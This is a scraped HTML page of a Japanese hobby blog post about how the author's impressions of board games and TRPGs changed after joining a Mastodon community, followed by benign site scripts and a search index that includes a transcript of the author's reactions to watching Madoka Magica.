

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.unigiri.net/notes/tansu-advent-calendar-2020/
body_size: 105462
content:
<!doctype html><html lang=ja-JP><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=cache-control content="max-age=0"><meta http-equiv=cache-control content="no-cache"><meta http-equiv=expires content="0"><meta http-equiv=expires content="Tue, 01 Jan 1980 1:00:00 GMT"><meta http-equiv=pragma content="no-cache"><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png }><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=manifest href=/site.webmanifest><meta name=theme-color media="(prefers-color-scheme: light)" content="#ffffff"><meta name=theme-color media="(prefers-color-scheme: dark)" content="#1b1b1b"><meta name=description content="ボードゲームとTRPGに対する所感"><title>ボードゲームとTRPGに対する所感 | Unigiri</title><style>:root{--background:#ffffff}@media(prefers-color-scheme:dark){:root{--background:#1b1b1b}}html{background-color:var(--background)}body{background-color:var(--background)}</style><link rel=stylesheet type=text/css href=/style.min.375e5ed55aac1492efe66cf6fd686d0af88cb56b12d6bafab6571d3b39c73883.css media=all></head><body><nav><ul class=menu><li><a tabindex=-1 class=menu-link href=/>Home</a></li><li><a tabindex=-1 class=menu-link href=/tags/>Tags</a></li><li><a tabindex=-1 class=menu-link href=/contact/>Contact</a></li><li><a tabindex=-1 class=menu-link href=/index.xml>RSS</a></li></ul></nav><div id=single-header><h1>ボードゲームとTRPGに対する所感</h1><div id=single-meta><span class=datesub>Dec 12, 2020</span>
<span id=tags>&nbsp;&nbsp;
<span><a href=https://blog.unigiri.net/tags/boardgame/>#boardgame</a>
</span>&nbsp;</span></div></div><main><h1 id=ボードゲームとtrpgに対する所感>ボードゲームとTRPGに対する所感</h1><p>これは<a href=https://adventar.org/calendars/6102 target=_blank rel="noreferrer nofollow">箪笥 Advent Calendar 2020</a>
の12日目の記事です。<br>前日は、まきぬのさんの<a href=https://makimochi89.hatenablog.com/entry/2020/12/11/015845 target=_blank rel="noreferrer nofollow">少女展爛会の全クラス・タイプ・オーデの特技に感想</a>
でした。</p><h2 id=1-あなたは誰>1. あなたは誰?</h2><p><a href=https://tablegame.mstdn.cloud/@unigiri target=_blank rel="noreferrer nofollow">Unigiri</a>
と申します。うにぎりと読みます。<br><a href=https://tablegame.mstdn.cloud target=_blank rel="noreferrer nofollow">https://tablegame.mstdn.cloud</a>
(通称:箪笥) では、ボードゲームとTRPGを半々くらいの割合で楽しんでいます。</p><p>今までに経験したボードゲームを<a href=/article/%E7%B5%8C%E9%A8%93%E6%B8%88%E3%81%BF%E3%83%9C%E3%83%BC%E3%83%89%E3%82%B2%E3%83%BC%E3%83%A0%E4%B8%80%E8%A6%A7/>ここ</a>
に、TRPGを<a href=/article/%E7%B5%8C%E9%A8%93%E6%B8%88%E3%81%BFtrpg%E4%B8%80%E8%A6%A7/>ここ</a>
に載せています。<br>TRPGは今のところPL専門で、近々初GMをする予定です。</p><h2 id=2-なにを話すの>2. なにを話すの?</h2><p>私は2020年8月10日に箪笥へ入るまでTRPGは全くの未経験、ボードゲームはほぼ未経験だったという初心者です。<br>そのため語れる便利な情報などなく、界隈初心者あるあるの自分語りをします。</p><p>今回は、箪笥に入る前と後で、私の中でボードゲームとTRPGへの印象がどう変わったかについてのお話です。</p><h2 id=3-ボードゲーム>3. ボードゲーム</h2><h3 id=3-1-箪笥加入前>3-1. 箪笥加入前</h3><p>率直に言うと、ボードゲームとは何かをよく知りませんでした。<br>と言っても全く遊んだことがなかったわけではなく、小さい頃に友達の家でいくつか遊んだことがありましたが、それらをボードゲームと呼ぶと教わらなかったためか「外国製の変わった遊び」と認識していました。</p><p>また、箪笥加入前に通っていたオフィスにボードゲームの箱が積まれていたものの、特に手に取ったりはしませんでした。<br>恵まれた環境だったんだなあと今になって思います。</p><p>恵まれた環境といえば、幼少時の自宅から自転車で約10分の所に<a href=https://sugorokuya.jp/ target=_blank rel="noreferrer nofollow">すごろくや</a>
があったのですが、一度も入ることなく引っ越しました。<br>なぜ入らなかったんでしょうか??????</p><h3 id=3-2-箪笥加入後>3-2. 箪笥加入後</h3><p>加入してすぐは前述の通りボードゲームが何を指すのかをよく知らなかったため、<a href=https://tablegame.mstdn.cloud/@Arbolpueblo target=_blank rel="noreferrer nofollow">きむにぃ</a>
さんの色々なゲーム紹介文を読んでいる時に「ボードゲームって七並べやソリティアとどう違うんですか?」という質問をぐっとこらえていました。<br>(あまりにもアホっぽい質問だと思ったので言いませんでしたが、言ったら言ったで面白かったかもしれません)</p><p>幸いなことにその後色々なゲームに誘っていただき、テクニックなどもたくさん教えていただきました。</p><p>さて、特にカタンやカルカソンヌなどのタイルを並べて陣地をどうのこうのするゲームで遊んだ時に感じるのですが、PCゲームでCPUと一人遊びをすることの多かった私にとってボードゲームに対しての印象は</p><p>「PCで遊べるCivilizationシリーズやカードゲームみたいなものは元々アナログ発祥で、アナログだと対人プレイしかできない」<br>「対人プレイだとわいわい話しながらできる上、CPUみたいに動きが単調ではないため、より楽しい」</p><p>というものです。</p><p>何を当たり前のことを書いているんだという感じですが、今まではこの手のもので遊ぶ相手はCPUくらいしかいませんでした。<br>そのため戦略を立てて勝つというよりも、いかにCPUのパターンを読んでそれに応じた最適な動きをするかという遊び方をしていたため、一筋縄ではいかない対人のゲームはより難しく、そしてより楽しいです。</p><p>未だにこれなら負けない!というゲームを持てていないため、そろそろ何か1つを極めてみたいところです。</p><h2 id=4-trpg>4. TRPG</h2><h3 id=4-1-箪笥加入前>4-1. 箪笥加入前</h3><p>TRPGは、ニコニコ動画でリプレイ動画、もしくはリプレイ風の動画を見ていました。<br>具体的には、<a href=https://www.nicovideo.jp/series/26264 target=_blank rel="noreferrer nofollow">ゆっくりクズどものクトゥルフ</a>
を見ていました。</p><p>さて、これはあるあるネタなのかは分かりませんが、そういうわけでクトゥルフ以外のTRPGが存在することを知りませんでした。<br>つまりTRPG = クトゥルフだったので、箪笥の説明として「ボードゲームとTRPGで遊ぶサーバ」という文を読んだときは「ははーん。ボードゲームとクトゥルフを遊ぶサーバなのかな」と思っていました。<br>今となっては、そんなことある&mldr;?という感じですが。</p><h3 id=4-2-箪笥加入後>4-2. 箪笥加入後</h3><p>そんな無知な私でしたが、初のTRPGはトーキョー・ナイトメアでした。<br>その時には既に箪笥のHTLから、色々なTRPGがあってそれらはシステムと呼ばれているということを学んでいました。</p><p>その卓のGM(TNMなので正しくはRL)は<a href=https://tablegame.mstdn.cloud/@usaturn target=_blank rel="noreferrer nofollow">うさたーん</a>
さんで、自己紹介の時に私が「TRPGは初めてで、リプレイ動画をよく見ていました」と言った時に、実際やるTRPGはリプレイ動画とはかなり違う、と若干シリアスめに伝えられたことをよく覚えています。</p><p>遊んでみれば確かにそうで、実際の卓では一瞬で適した判断を下せるわけでも、判定に必要な計算が瞬時にできるわけでもありません。<br>しかし、そのことは私にとって全く問題ではありませんでした。</p><p>例えるならば、役者希望の人が他人の舞台を見続け、拙い技術ながらもやっと自分の舞台に立てたときの気持ちでしょうか。<br>ずっと(1年間くらい?)リプレイ動画を見ながら楽しそうだなと思っていた私にとって、初めてのTRPGで「やっと物語の参加者になれた」という思いを強く感じました。</p><p>元々演技は好きなほうなので、卓がある度に毎回楽しくロールプレイさせていただいています。<br>箪笥の皆さんとたくさん物語を作ることができて、とても嬉しいです。</p><h2 id=5いい感じの締め>5.いい感じの締め</h2><p>というわけで、今ではボードゲームとTRPG共にとても楽しく遊んでいます。<br>まだまだ拙いところがあるかとは思いますが、これからもどうぞよろしくお願いします！</p><p>明日は-101-さんの描いたよ報告です。</p></main><br><footer><script defer>document.addEventListener("keydown",function(e){if(document.activeElement.isContentEditable)return!1;if(document.activeElement.tagName=="INPUT")return!1;if(e.altKey||e.ctrlKey||e.shiftKey)return!1;var t=e.key;if(t==="h")e.preventDefault(),e.stopPropagation(),window.location.href="/";else if(t==="t")e.preventDefault(),e.stopPropagation(),window.location.href=`https://${location.hostname}/tags`;else if(t==="i"){e.preventDefault(),e.stopPropagation();const t=document.querySelectorAll("input");for(let e=0;e<t.length;e++)if(t[e].offsetParent!==null){t[e].selectionStart=t[e].selectionEnd=t[e].value.length,t[e].focus();break}}return!1})</script><script defer>function throttle(e,t){var n=Date.now();return function(){var s=Date.now();n+t-s<0&&(e(),n=s)}}function scrollHandler(){const e=Array.from(document.querySelectorAll("body h2, body h3"));function t(){for(var n,s,o,i=window.pageYOffset||document.documentElement.scrollTop,t=0;t<e.length;t++)s=e[t].getAttribute("id"),n=document.querySelector('nav ul li a[href="#'+s+'"]'),n&&n.classList.remove("active-toc");for(t=e.length-1;t>=0;t--)if(o=e[t].offsetTop,i>o-75&&(s=e[t].getAttribute("id"),n=document.querySelector('nav ul li a[href="#'+s+'"]'),n)){n.classList.add("active-toc");break}}window.addEventListener("scroll",throttle(t,300))}setTimeout(scrollHandler,100)</script><script defer>function addCopyButtonToCodeBlocks(){const e=document.querySelectorAll('code[class^="language-"]');e.forEach(e=>{const t=document.createElement("button");t.classList.add("copy-code-button"),t.innerHTML="copy",t.addEventListener("click",()=>{const s=e.querySelectorAll(".cl");let n="";s.forEach(e=>{n+=e.innerText}),navigator.clipboard.writeText(n),t.innerHTML="copied!",setTimeout(()=>{t.innerHTML="copy"},1500)}),e.parentNode.before(t)})}setTimeout(function(){addCopyButtonToCodeBlocks()},100)</script><script>window.store={"https://blog.unigiri.net/tags/anime/":{title:"Anime",tags:[],content:"",url:"https://blog.unigiri.net/tags/anime/"},"https://blog.unigiri.net/notes/":{title:"Notes",tags:[],content:"",url:"https://blog.unigiri.net/notes/"},"https://blog.unigiri.net/tags/":{title:"Tags",tags:[],content:"",url:"https://blog.unigiri.net/tags/"},"https://blog.unigiri.net/":{title:"Unigiri",tags:[],content:"",url:"https://blog.unigiri.net/"},"https://blog.unigiri.net/notes/thoughts-on-puella-magi-madoka-magica/":{title:"魔法少女まどか☆マギカ 同時視聴感想書き起こし+改めての感想",tags:["anime"],content:`みなさま5日ぶりにこんにちは！Unigiriです。
この記事は卓ゲ箪笥 Advent Calendar 2025 17日目の記事です。
事の始まり 先日、魔法少女まどか☆マギカのTV版1+叛逆の物語をダム14F さんと海乃 さんと共に視聴しました。
確か曜日固定で開催しているLiminal キャンペーンの後になぜか、いや今思い出した、魔法少女ノ魔女裁判 の話をしていた流れでダーク魔法少女モノの話から「私まどマギ観てなくて〜」2みたいな話題になった気がします。
まあ流れは重要ではないのです。
とにかく私がまどマギを観ていないということで、既に視聴済みの2人からおすすめされて放送から14年経った今観ることになりました。
そして、せっかくなので初視聴の感想をアドカレとして出そうということになりました。
初視聴の人の感想はいくら摂取しても美味しい、私もオタクとしてよく分かります。3
ということで、この記事は魔法少女まどか☆マギカの重大なネタバレを含みます。 未視聴の方はご注意ください。
では同時視聴の様子を録音した406分の音声ファイルを渡しますので、各自お楽しみくださいね &hellip;&hellip;なんてことをしても現代社会を生きる忙しい皆様方には難しい。想像に難くありません。
なのでpest さんに依頼し4、全て書き起こしていただきました。
この記事におけるMVPは間違いなくpestさんです。本当にありがとうございました！！！
というわけで、ここからは書き起こしていただいた内容となります。
なお、読む際は以下の点にご留意ください。
私はさやかちゃんのソウルジェムが濁っていくあたりまでは視聴済みです。また、インターネットからネタバレを結構受けています。 括弧で書かれている部分は、本編のどの部分に対しての感想かを分かりやすくするための、pestさんによる補足です。 書き起こしには私の声しか含まれていません。何かに相槌を打つようなコメントは基本的にダムさんか海乃さんに対してのものです。 魔法少女まどか☆マギカ TV版 第1話 （開始・導入）
始まった。もう早速イヌカレー空間な感じがする。
意外と覚えてないな。そっか、最初こういうシーンだっけな。数年で済むんですか？　あれ、15周年みたいな話でしたっけ？　確か。ですよね。そうかあ。
あれ、これってエンディングの曲ですよね？　途中からこのエンディングが流れた記憶があったんですけど、1話から実は流れてたんだ。
でもこれ。なんのシーンなんだこれ。
騙されるな。キュゥべえはそうやってそそのかすことしかしないんだ。
悪い夢だったんだな。良かった良かった。
まあでもこう見ると、今のところ15年前のアニメとは思えない出来ではありますね。確かにうめ先生の絵柄は、まあ、トレンドというよりも独自のあれだから。
うんうん。ああ、なんか、ClariS、結構いろいろ変わりながらずっと続いているみたいなのは、私も聞いたことあります。
なんでしたっけ、THE FIRST TAKEとかに今となっては出てますよね、ClariS。へえ、増えたんだ。珍しいですね。減るのはよくあるんですけど、増えるのは。
リトグリ……リトグリを知らない。
（鹿目家の描写）
なんでこんな椅子いっぱいあるの。お母さん、こんなだったか。ああ、そうか。お父さんの方が家のことやってみたいな家庭だったかな、確か。ですね。
まあ、まずアニメだと他では見ない家庭環境でしたね。かっこいい。15年前はなかったかも。
パンで受け止めてる。ナイス反射神経。
（志筑仁美登場）
この年代のシャフトアニメあるあるだけど、家がだだっ広い。あるあるですねえ。左の子、言われてみればいたかも。いたっけ。誰だっけ？ このウェーブ髪の子。
そうですね。なんなんでいないんだろう。すぐ消えちゃうのかな。
（教室の描写）
この明るい雰囲気が一体何話続くんだろう。一時期流行ったよな。流行ったというか、最先端とされていたような、こういうガラス張りの開放感のある教室。
（暁美ほむら登場）
美人かそうじゃないかの区別は私にはつかないな。この絵柄だと。雰囲気はすごい美人。
えー、どっから来ましたとか、科目は何が得意ですとかとそういう。
猫かぶってる時の戦場ヶ原ひたぎの声がする、ほむらから。なんで知ってるの？ 保険係なの。
あ、よく突っ込んでくれた。案内不要。保健室の、なんで付き添った。
きっと、多分、見取り図は壁に貼ってるだろうし。あ、名前のこと言われるのは地雷ですか。
めちゃめちゃ怒ってる。
まあ、さすがに途中まで見たからわかりますよ。魔法少女になるなって意味であることぐらいは。
（キュゥべえ登場）
あ、キュゥべえ。いや、さすがに15年前にブルマはもう。
（友人3人での会話）
この3人、何関係で仲良くなったんだろうなぁ。もう、ここからひどいことしか起こらないことわかってるから、今のうちにそっちの方が気になる。
ああ、部活。ここで飲食してるってことは、部活は入ってないかも。中学二年生でしたっけこの人たち。高校ではないですよね。
なんか今このウェーブの、仁美ちゃんがもうすぐ受験だというのにって言ってたから一年ではないのかな。早い人は一年から勉強しますけど。
そうですね。どっちにしろ高校じゃなければ確かにご近所さんでもおかしくないですね。
おお、中二か。まあ、いい年齢ですよね。魔法少女に中二。
まあ、なんか、いわゆるマスコットポジが助けを求めてみたいなのは、わりかし日朝ではあるあるな気がしますね。そうですね。『ヒーリングっど♥』は確かそうだったし。うん。
（魔女の結界侵入）
えっ、皮膚破けてる皮膚なんだ。そこを剥けるんだ。
さやかちゃんは頼りになるなぁ。めちゃめちゃイヌカレー空間が来た。
何語なんだろう。元ネタあるのかな。つい言語について考えてしまう。いますよね。やっぱりこの文字解読してる人いそう。
（巴マミ登場）
あっ、マミさん。
なんでマミさんが近くにいるってわかって、まあ知ってて行ったんだろうけど、マミさんに助けを求めなかったんだろう、キュゥべえは。やっぱり「あ、ちょうどまどかをたぶらかせるチャンスだ。やり」って思ったのかな。
罠とも知らず助けて。ありえる。今、駆けつけたのかもしれない。マミさんは。
（マミとほむらの会話）
めちゃめちゃバチバチだ。仲が悪いこの2人。
（ED)
なんて王道な魔法少女ものなんだ。ここから2話で2人が契約して、可愛らしい変身バンクを見せてくれるんだろうな。
気づかなかった。確かなんかあのマミったあたりでエンディングが急にあの曲に変わってみんな驚いた記憶があります、当時、確か。
オープニングあれだけ力入れてこのエンディング1枚絵はちょっとギャップにびっくりしますよね。
まあ、15年前としてもちょっと。確かに毎回違う絵だったらそれは楽しいかもしれない。かわいいな、キュゥべえ、この絵だと。
第2話 （OP）
私はオープニングを飛ばさない族なので、このままオープニングを見ます。
このサブタイの出方好き。タイトルと一緒にオープニングで出るやつ。
（巴マミの家にて）
マミさん、なんで中三で一人暮らしなんだっけな。
確か、こいつが濁っていくとダメだから、魔女を討伐して得た何かで濁るのを防止しないといけないだったはず。確か。追々どっかで喋ってくれたはず。うろ覚えです。
（願い事について母親との会話）
社長って乗っ取れるもんなのかな。自分で起業した方が早そう。うん、まあ、人望があるから、多分人もついてくるだろうし。
マミさんがなんで戦ってたのかが明かされるのか覚えてないな。マミさんの願いというか。なんか死ぬタイミングがタイミングなので、自分で言わない可能性もあるけど気にはなる。
そのあたりの疑問点を今のうちに口に出しておくのもよかろう。
（テレパシーについて）
頭で考えたこと、知り合いに伝わるの普通に嫌だな。楽ではあるけど。伝えたい時にならdiscord要らずで便利ですね。
いろいろ、なんだったら魔女の力以上に活用できますね。そのあたり、よく分かってないんですけど、魔法を使うとなんかコストがかかるんでしたっけね。
例えばジェムが濁るとか。それも後ほどお楽しみにってことですかね。
（まどかの魔法少女衣装の落書き）
いくら倒したらゴールなんだ。願いが叶うまでの本当に願いは叶うんだろうか。
ああ、中学生の落書きっぽくていいですね。このデフォルメ感、絵の上手いタイプの中学生ですね、しかも。
（ヤバすぎる校舎屋上）
何この建物。このザビ家の庁舎みたいな。この建物。何あれと同じぐらい変ですよ。あれも変だけど。うん、寒いけど、あれは多分。
校舎広～。
（暁美ほむらの忠告）
多少話を知ってると優しく忠告してくれてるのはわかるんだけど、ちょっと言い方っていうか、態度っていうか、コミュ障だからかな。そうなのか。
何も覚えてないけど、このウェーブ髪の仁美ちゃんが危ない目にあって、踏ん切りがつかないまま魔法少女になると見た。多分、何らかのきっかけがないと決心できないでしょう、この2人は。
（魔女の名前表記について）
わりかし人海戦術的な探し方をしないと難しいのに、それができないのは大変そうだな。ドイツ語かな。いや、ドイツ語の文字はちょっとわかりやすいんで。点々がついていればそれっぽい。
魔女は人の生命力を吸い上げるっていうのは初出の情報かな、知らなかったかも。
（魔女の結界入り）
というか、マミさんは一般人が魔女空間に入ったら危ないってしっかりわかってるのに、なんでこの2人を連れ回しているんだい？危ないから避難させた方がいいんじゃないかな。
この体験コースで、これでとりあえず体験してみて、まあ気に入ったら魔法少女にどうですかっていうこと？
ふむふむ、名前とか魔女のやつ出てくるんでしたっけね、魔女の名前。
魔女文字を解読するとドイツ語になって、ドイツ語をそれで日本語に直すのか。大変だ。頑張ればできそう。
（巴マミ戦闘シーン）
あ、本当に名前出てる。すごいそれっぽい。魔法少女アニメっぽい感じで敵の名前が出る。
かっこいい～。魔法少女になるパターンって、身体能力がすごく高くなるパターンと、そうじゃないパターンがあるけど、どっちなんだろう。
高くならないパターンだったら、壁に叩きつけられた時にめちゃめちゃ痛そう。
かっこいい。その紅茶、どっから出したの？
（グリーフシードとソウルジェムについて＆暁美ほむら撤退）
そうそう、あったあった。こんな、なんちゃらシードみたいなやつ。
なるほど、やっぱりあのソウルジェムの中に魔力があるんだ。で、使うと消耗しちゃうんだ。わかったぜ。
慣れ合わないぜってことね。ほむらちゃんは。
飛び降りた人、赤いイヤリングに、赤いネックレスに、おしゃれさんでいいですね。
ママの保養力。
（「それはとって嬉しいなって」＆ED)
サブタイトル回収。あ、サブタイトル回収したと思ったらエンディングになっちゃった。え、早いね。いや、面白いからだろうね、多分一話一話が早くていいですね。
ああ、平和なエンディングですね。
まどかの描いたイラスト、中学生が描いたイラストみたいでいいですねって言ってしまってすみません。5 そうそう、絵うまい人が描いた中学生のイラストはああなる。
いやいや、ちゃんと「絵うまい中学生の絵ですね」って私は言ったんで、ちゃんと褒めてますよ。大丈夫大丈夫。
第3話 （上条恭介登場）
もう恭介くんのこと、結構序盤から描写されてるんだ。サイドテーブルに積まれてるの本かと思ったらCDだった。あ、まだ有線イヤホンで分け与えられる時代、いいですね。
ああ、悪いの手ですか。手というか腕というか。足かと思ってた。忘れてたぜ。確かにそうだった。弾けない状態になっててみたいだったはず。
（OP）
このオープニングが、だんだん唯一の癒しになっていくんだろうな。
でも三話になっても主人公たちが魔法少女になんないの当時見てた人たち相当焦らされてて、なんかまあイライラというか、こうモヤモヤしてただろうな。「もう何も怖くない」、何が？
（魔女について＆叶える願い＆巴マミの境遇）
シャフト製のアニメは、建物も何もかもが規模が大きいから。
なんか地味に厄介なこと言ってたな。使い魔がいて、使い魔も成長すると本体と同じくらいの強さになるけど、本体なのか使い魔なのかの識別はできないから、使い魔の方を倒すと外れってことか。
あっ、もしかして中学三年生にしてマミさんが一人暮らしなのって、事故で両親を。悲しいぜ。
いや、さやかちゃん、でもあの、多少先のことを知ってるから。まあ、知ってなくても言うけど、他人のために戦うのはだいぶ危うくて危険だぞ。やめときなさい。その人にすがることができなくなった時に、心が折れる。
そう、マミさんもそう言っている。
願いを得てから魔法少女になるってことは、マミさんの両親。あ、でもそうか。まだ両親を生き返らせてっていう願いをマミさんがしたかどうかは決まってないもんね。
ああ、なるほど。両親は助からなかったけど、自分を助ける代償としてってことか。
（キュゥべえの勧誘＆鹿目家＆巴マミとキュゥべえ）
すごい。毎晩毎晩枕元で勧誘してくるマスコット嫌だな、ちょっと。毎晩の描写はなかったけど、絶対毎晩勧誘してるでしょう。
お母さん、大変そうですね。飲み会も必要な飲み会なのかな。家族仲が良くていいですね。
一般人を危険に巻き込んでいるのは、それはそう。本当にそう。まあでも一人で戦うの心細いですからね。できるなら仲間になってほしいだろうし。
魔法少女の素質って何？ 持ってる魔力の多さとかかな。強さ、もしくは。
（魔女の結界侵入）
そんなグリフシード刺さってるもんなんだ。刺さった後にまあ、羽化なり孵化なりするんだ。
あれあのウェーブ髪の人を助ける展開じゃないの？ あのウェーブ髪の子、一気に影なくなっちゃったけど、この後物語に絡んでくるんですよね？ お願いだよ。出てきてよ。
それで、一人閉じ込められた……駄目だ、まだ名前覚えられてない、青い髪の子がどうにかするために、そう、さやかちゃん、さやかちゃんが自分じゃどうしようもなくなって契約するのかな。
まあ、願い事自体はさやかちゃんは危ういけど、心に決めているものはあるだろうし。
あっ、なんかこのシルエット見たことある。このキャンディーみたいな頭のシルエット。なんかすごくやばい予感がします。
（巴マミVS暁美ほむら）
仲悪いな、この魔法少女2人。「エリサスチョコレート」って書いてあった。確か魔法じゃない魔女の心象風景というか、この世界って生前の魔女の願いを反映していると聞いたことがあるような気がする。
魔法少女になるのが願いならで、願いがないと魔法少女になれないなら、まどかって魔法少女になれないんじゃないかな？
魔法少女になりたいのは願いなので、魔法少女にしてくださいって言ってなることはできるのか。なれそう、確かに。
（巴マミVSお菓子の魔女）
いやー、やっぱり仲間を求めてたんだな、マミさんは。いや、中学三年生なんてそんなもんだよ。
いやー、可愛い願い事でいいですね。ケーキ。
3話にして変身バンクだと思ったけど、変身バンク短かった。変身バンク長めのくるくるしたやつ欲しい、魔法少女ものだったら。マギレコはあるんですね、そういうのが。サ終してるものをご覧くださいと言われても。
じゃあ、アーカイブを見ます。あれマミるのって四話じゃなかったっけ？ 三話だっけ。
かわいい。ああ、この魔女かわいいですね。すごい好き。うん。
（マミった）
あ、いいですね。この死んだことを魔法の解除で悟らせるやつ。
さらにグロくなってる。マミさん殺したけど、なんか魔女の造形が可愛すぎて憎めない。
えっ、血？ 魔女が死んだ時には血って流れないから。あれ、マミさんの血だよね。怖～。
（さやかの八つ当たり）
えっ、さやかちゃん。えっ、でも今回はほむらちゃん悪くなくない何も。今回はほむらちゃん悪くないから、むしろ救ってくれたから怒る理由はないと思うよ。
そっか、三話だったか、死んだの。正直こっから先覚えてないかもな。そう、ここまで有名だから。ここまで有名だから一旦見とこうと思って当時見て、まあ虚淵だったらこんなもんかっていって満足して、あんま見なくなった記憶はあります。
なんか単に仕掛けるとしたら、ただの魔法少女じゃなくて、こういう感じのものを挟んでくるようなみたいなことを思っていた記憶があります。マギレコを見ろってことですね。見ろか、やれか。
第4話 （異様にデカい建物）
事故で手も足も動きづらくなったってことなのか。
何階建てなんだ、この建物。1234567……30階以上ありそう。
いや、ボタンですよ、あれ。こっからどうなるんだっけな。でもさすがにさやかちゃんとまどかちゃんのどっちか魔法少女にならないと、戦う術がほむらちゃんしかなくなっちゃうから。多分、さやかちゃんの方が魔法少女になってまどかちゃんはまだだった気がする、確か。
まあ、この絵柄だからギリギリ許されてるけど、ここ数日とはいえ、一緒にいた先輩の首がチョンパされた上にぐちゃぐちゃ食べられたシーンを見てしまったら、情緒も不安定になるよね。
先生がずっと婚活について愚痴ってる。授業しなさい、先生。文法の説明はしてたか。
（手を引くはずがない宇宙人）
ああ、あれか。仁美ちゃんが物語に関わってこないの、こう、あえて日常をまあ送る仁美ちゃんと、何も知らない仁美ちゃんと知ってしまった2人の対比なのか。
まあ、一度決めたことならやれと、さすがに中学二年生には言えないし、大いに悩めばいいと思うよ。
ああ、グリフシード目当てで狩ってるだけと思ってるんだ、さやかちゃんは、転校生、ほむらちゃんのことを。でもそれでよくない？ 結果的には討伐してくれてるわけだし。
本当にキュゥべえ、ここで手を引こうと思っているのかな。絶対まどかちゃんのことを狙ってると思うんだけど、「まどか」しか言わない。さやかのことは？ 「一緒にいて楽しかったよ、さやか」って言ってくれないの？
マミさんのとこの家、どうなるんだろうなぁ。魔法少女のことについて書いたノートをマミさんの家に置くってことは、もう魔法少女になれないって言ってるようなのと同じってことかな。
あ、もうこれほむらちゃん、まどかちゃんが魔法少女になったらろくな運命にならなかったって言ってるようなものだよね、ほむらちゃんは。
学校に来てないのに？ 誰か気づいてあげようよ、死んだこと。死体が出るのと行方不明のままなの、どっちがいいかは人によるよね。
自分自身の祈りのために、か。ちょっと意味深な言い回し。さやかちゃんはほむらちゃんのこと多分めちゃめちゃ嫌いだけど、まどかちゃんはそうでもないんだよね、多分。
（恭介の逆鱗ストライク）
ここですぐドビュッシーって出てくるのが果たして、そうだよね。聞く柄じゃない。聞く柄じゃないのに覚えてるのは、まあ自分が好きだからなのか、もしくは恭介と話を合わせるためか。
全部言うじゃん、ありがとう。そうだったんだね。解決が早かった。
いや、なんか、じゃあCD、最初に買ってきた時に「聞きたくない」って言いなさいよって思ってしまうけど、でもそれを言わずに付き合ってあげてたのも多分、恭介君の優しさだろうから何とも言えない。
あー、最近もう多分そこでもう弾けないって絶望している時に、CDを買ってきてしまったがために逆鱗に触れてしまった。
（魔女の結界侵入）
ほむらちゃん、基本的に誰ともうまくいってないよね。
仁美ちゃん、でもやっぱ仁美ちゃん、巻き込まれポジなんだ。あ、すごい犠牲者がいっぱいいる。今回の魔女強そう。
ほむらちゃんとはテレパシー通話できないんだね。ああ、うん。いや、あれ、キュゥべえを介してるってことは、じゃあ、ほむらちゃんはあのキュゥべえと繋がってないってことか。
まあ、キュゥべえと仲は良くなさそう。
でもじゃあ逆に言うと、あのキュゥべえと契約しなくても魔法少女にはなれるってことで、確かキュゥべえって一体じゃないみたいな話をどっかで聞いたことある気がする。
口も覆わず、液体を混ぜたバケツを運ぶ。かなり危ないことをしている気がするけど、まあ、うん、勇気はある。
（魔法少女さやか☆マギカ）
ええ、誰が迎えに来るんだろうなぁ。展開的には奇跡も魔法もあるって言って、恭介君を治したさやかちゃんかなあ。また可愛いシルエット。
テレビが好きだった魔女か。あ、さやかちゃん。さやかちゃんの武器なんだろう？ 刀だった。かっこいい。
衣装、どうやって準備されるんだろう？ こういう衣装にしたいって思った時に、最初の変身で生成されるのかな？ よく似合ってると思う。
戻った。
（佐倉杏子登場）
あ、赤い人。名前は忘れました。なんか一緒に死んでくれる人っていうイメージしかない。それだけはちょっとネットのネタバレで知ってしまっている。
